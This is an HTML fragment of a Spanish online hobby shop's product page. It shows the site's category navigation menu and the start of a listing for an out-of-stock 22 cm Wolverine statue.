	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li> &#47; <li>WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-14553" class="product type-product post-14553 status-publish first outofstock product_cat-estatuas product_cat-marvel product_cat-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
